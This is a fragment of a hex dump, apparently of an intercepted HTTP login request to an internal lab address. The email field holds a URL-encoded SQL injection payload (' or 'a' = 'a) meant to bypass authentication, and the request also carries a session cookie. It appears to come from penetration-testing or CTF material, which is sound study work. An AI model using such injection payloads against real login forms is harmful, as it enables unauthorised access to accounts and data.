 6 72 76 3a 35 35 2e 30 29 20 47 65 63 6b 6f 2f 32 rv:55.0) Gecko/2
7 30 31 30 30 31 30 31 20 46 69 72 65 66 6f 78 2f 0100101 Firefox/
8 35 35 2e 30 0d 0a 41 63 63 65 70 74 3a 20 74 65 55.0Accept: te
9 78 74 2f 68 74 6d 6c 2c 61 70 70 6c 69 63 61 74 xt/html,applicat
a 69 6f 6e 2f 78 68 74 6d 6c 2b 78 6d 6c 2c 61 70 ion/xhtml+xml,ap
b 70 6c 69 63 61 74 69 6f 6e 2f 78 6d 6c 3b 71 3d plication/xml;q=
c 30 2e 39 2c 2a 2f 2a 3b 71 3d 30 2e 38 0d 0a 41 0.9,*/*;q=0.8A
d 63 63 65 70 74 2d 4c 61 6e 67 75 61 67 65 3a 20 ccept-Language:
e 65 6e 2d 47 42 2c 65 6e 3b 71 3d 30 2e 35 0d 0a en-GB,en;q=0.5
f 43 6f 6e 74 65 6e 74 2d 54 79 70 65 3a 20 61 70 Content-Type: ap
10 70 6c 69 63 61 74 69 6f 6e 2f 78 2d 77 77 77 2d plication/x-www-
11 66 6f 72 6d 2d 75 72 6c 65 6e 63 6f 64 65 64 0d form-urlencoded
12 0a 43 6f 6e 74 65 6e 74 2d 4c 65 6e 67 74 68 3a Content-Length:
13 20 34 32 0d 0a 52 65 66 66 65 72 65 72 3a 20 68 74 42Referer: ht
14 74 70 3a 2f 2f 31 30 2e 32 2e 30 2e 31 30 34 2f tp://10.2.0.104/
15 0d 0a 43 6f 6f 6b 69 65 3a 20 53 45 53 53 33 63 Cookie: SESS3c
16 39 33 33 33 39 36 31 61 33 31 39 63 61 38 36 62 9333961a319ca86b
17 64 65 62 37 35 34 36 34 64 65 63 34 33 61 3d 4f deb75464dec43a=O
18 58 57 46 37 46 58 38 54 41 71 37 49 79 50 4c 46 XWF7FX8TAq7IyPLF
19 46 73 78 46 49 65 36 69 34 43 4f 68 59 68 64 77 FsxFIe6i4COhYhdw
1a 62 78 63 69 48 58 41 62 39 59 0d 0a 43 6f 6e 6e bxciHXAb9YConn
1b 65 63 74 69 6f 6e 3a 20 63 6c 6f 73 65 0d 0a 55 ection: closeU
1c 70 67 72 61 64 65 2d 49 6e 73 65 63 75 72 65 2d pgrade-Insecure-
1d 52 65 71 75 65 73 74 73 3a 20 31 0d 0a 50 72 61 Requests: 1Pra
1e 67 6d 61 3a 20 6e 6f 2d 63 61 63 68 65 0d 0a 43 gma: no-cacheC
1f 61 63 68 65 2d 43 6f 6e 74 72 6f 6c 3a 20 6e 6f ache-Control: no
20 2d 63 61 63 68 65 0d 0a 0d 0a 65 6d 61 69 6c 3d -cacheemail=
21 00 25 32 37 2b 6f 72 2b 25 32 37 61 25 32 37 2b %27+or+%27a%27+
22 25 33 44 2b 25 32 37 61 25 32 37 26 70 61 73 73 %3D+%27a%27&pass
23 77 6f 72 64 3d -- -- -- -- -- -- -- -- -- -- -- word=